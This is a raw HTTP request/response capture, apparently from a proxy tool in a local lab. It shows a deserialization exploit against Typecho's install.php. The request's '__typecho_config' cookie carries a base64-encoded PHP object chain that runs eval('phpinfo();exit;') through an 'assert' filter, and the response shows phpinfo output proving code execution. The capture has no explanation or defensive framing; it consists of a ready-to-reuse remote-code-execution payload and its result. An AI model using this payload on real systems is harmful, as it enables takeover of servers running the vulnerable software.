 Request
Response
Pretty Raw \n Actions
Select extension...
Pretty Raw Render \n Actions
Select extension...
1 GET /typecho/install.php?finish=123 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __typecho_config=
YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob1
9GZWVkAF9pdGVtcyI7YToxOntpOjA7YToxOntzOjY6ImF1dGhvciI7TzoxNToiVHlwZWNob19SZXF1ZXN0IjoyOntzOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9wYXJhbXMi
O2E6MTp7czoxMDoic2NyZWVuTmFtZSI7czoyMzoiZXZhbCgncGhwaW5mbygpO2V4aXQ7JykiO31zOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9maWx0ZXIiO2E6MTp7aTowO3
M6NjoiYXNzZXJ0Ijt9fX19fXM6NjoicHJlZml4IjtzOjg6InR5cGVjaG9fIjt9
9 Referer: http://127.0.0.1/typecho/index.php
10
11
Typecho
1 欢迎使用 2 初始化配置 3 开始安装 4 安装成功
PHP Version 5.6.27
System Windows NT XM-LIUC4-123 10.0 build 19042 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--dis
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sd
with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-encha
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"